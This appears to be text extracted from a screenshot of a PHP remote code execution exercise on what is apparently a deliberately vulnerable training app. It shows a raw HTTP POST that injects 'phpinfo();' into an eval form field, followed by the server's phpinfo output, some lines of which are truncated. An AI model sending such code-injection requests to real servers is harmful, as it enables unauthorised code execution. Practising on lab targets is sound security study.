 POST /vul/rce/rce_eval.php HTTP/1.1
Host: 107.175.44.196:8765
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
Origin: http://107.175.44.196:8765
Connection: keep-alive
Referer: http://107.175.44.196:8765/vul/rce/rce_eval.php
Cookie: PHPSESSID=r87rbhns77senbm67lnf6np8cs
Upgrade-Insecure-Requests: 1
Priority: u=0, i
txt=phpinfo();&submit=%E6%8F%90%E4%BA%A4
欢迎
骚年
PHP Version 7.4.33
System Linux 4eb743e55f53 5.15.0-138-generic #148-Ubuntu SMP Fri Ma
Build Date Jun 8 2023 15:23:07
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.4/apache2
/etc/php/7.4/apache2/conf.d/15-xml.ini, /etc/php/7.4/apache2/conf
/etc/php/7.4/apache2/conf.d/20-ctype.ini, /etc/php/7.4/apache2/co
/etc/php/7.4/apache2/conf.d/20-exif.ini, /etc/php/7.4/apache2/conf
/etc/php/7.4/apache2/conf.d/20-ftp.ini, /etc/php/7.4/apache2/conf.
/etc/php/7.4/apache2/conf.d/20-iconv.ini, /etc/php/7.4/apache2/co
/etc/php/7.4/apache2/conf.d/20-mysqli.ini, /etc/php/7.4/apache2/c
/etc/php/7.4/apache2/conf.d/20-posix.ini, /etc/php/7.4/apache2/co
/etc/php/7.4/apache2/conf.d/20-simplexml.ini, /etc/php/7.4/apache
/etc/php/7.4/apache2/conf.d/20-sysvsem.ini, /etc/php/7.4/apache2
/etc/php/7.4/apache2/conf.d/20-xdebug.ini, /etc/php/7.4/apache2/
/etc/php/7.4/apache2/conf.d/20-xsl.ini, /etc/php/7.4/apache2/conf.
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS